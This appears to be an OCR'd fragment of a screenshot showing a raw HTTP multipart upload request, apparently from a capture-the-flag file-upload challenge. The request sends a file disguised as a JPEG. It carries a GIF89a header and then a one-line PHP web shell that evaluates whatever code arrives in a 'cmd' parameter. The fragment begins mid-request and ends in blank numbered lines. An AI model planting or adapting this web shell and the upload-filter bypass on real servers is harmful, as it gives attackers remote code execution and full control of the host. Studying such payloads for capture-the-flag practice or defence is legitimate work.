 10 Connection: keep-alive
11 Referer: http://61.147.171.105:65459/index.php
12 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1737474201; look-here=cookie.p
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundaryf239a5b7975d167431c5b0827737f178
17 Content-Disposition: form-data; name="fileUpload"; filename="a.jpg"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <?=eval($_REQUEST['cmd']);?>
22 ------geckoformboundaryf239a5b7975d167431c5b0827737f178
23 Content-Disposition: form-data; name="upload"
24
27
28
29
30
31
32
33
34
35
36
37